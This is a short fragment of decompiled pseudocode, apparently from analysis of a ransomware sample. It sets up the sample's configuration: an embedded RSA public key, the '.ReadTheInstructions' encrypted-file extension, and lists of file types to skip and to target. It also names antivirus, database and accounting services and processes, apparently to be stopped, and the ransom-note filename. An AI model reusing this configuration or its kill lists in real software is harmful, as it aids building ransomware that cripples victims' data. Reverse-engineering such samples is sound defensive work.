 v8 = this;
sub_408000(
this,
(int)"BgIAAACkAABSU0ExAAgAAAEAAQDPLQX4uPDV43lYxHjJtw0O14oFYragWcHFeiZOPMyQWm7Aq/c/8+jMuUb0zP5+jFqFmgSzxjDNVYab6FeiGO7"
"NRJ0xik16HDlKyfOT1D548E6iamwxS1jD9P8A3ebBPKVWSE1xBhnoxa5wQ1+kW6t8ReCnHh5LKAh+csi9t/s4L1O9J0X3Qr5lIBVnXm4TmNYaJK"
"s8vR0WhKf9RseqVH1Kde4kuvMA24dLf8ssf03PFZHOnl8ji00wYsZ85pEIPDnJmapxqJ0206vC6utgfz5tiEzuwi7cOcIEfmO2yjZB7OIlywiwS"
"b5cn2HRfzu9PsktkdCnPs3Hsza+iEF+ydmw");
sub_408000(&v7, (int)".ReadTheInstructions");
sub_411B00(v8 + 24, &v7);
sub_407F50(&v7);
sub_408000(&v6, (int)".exe,.dll,.sys,.ini,.lnk,.rdp,.encrypted,.ReadTheInstructions");
sub_411D20(v8 + 48, &v6, 0x2C);
sub_407F50(&v6);
sub_408000(&v5, (int)".sql,.mdf");
sub_411D20(v8 + 60, &v5, 0x2C);
sub_407F50(&v5);
sub_408000(
&v4,
(int)"wrapper,DefWatch,ccEvtMgr,ccSetMgr,SavRoam,sqlservr,sqlagent,sqladhlp,Culserver,RTVscan,sqlbrowser,SQLADHLP,QBI"
"DPService,Intuit.QuickBooks.FCS,QBCFMonitorService,sqlwriter,msmdsrv,tomcat6,zhudongfangyu,SQLADHLP,vmware-usba"
"rbitator64,vmware-converter,dbsrv12,dbeng8");
sub_411D20(v8 + 72, &v4, 44);
sub_407F50(&v4);
sub_408000(
&v3,
(int)"wxServer.exe,wxServerView,sqlservr.exe,sqlmangr.exe,RAgui.exe,supervise.exe,Culture.exe,RTVscan.exe,Defwatch.ex"
"e,sqlbrowser.exe,winword.exe,QBW32.exe,QBDBMgr.exe,qbupdate.exe,QBCFMonitorService.exe,axlbridge.exe,QBIDPServi"
"ce.exe,httpd.exe,fdlauncher.exe,MsDtSrvr.exe,tomcat6.exe,java.exe,360se.exe,360doctor.exe,wdswfsafe.exe,fdlaunc"
"her.exe,fdhost.exe,GDscan.exe,ZhuDongFangYu.exe");
sub_411D20(v8 + 84, &v3, 44);
sub_407F50(&v3);
*((_DWORD *)v8 + 24) = 15;
sub_408000(&v2, (int)"INSTRUCTIONS.html");
sub_411B00(v8 + 100, &v2);
sub_407F50(&v2);
sub_411F30(v8 + 124);
return v8;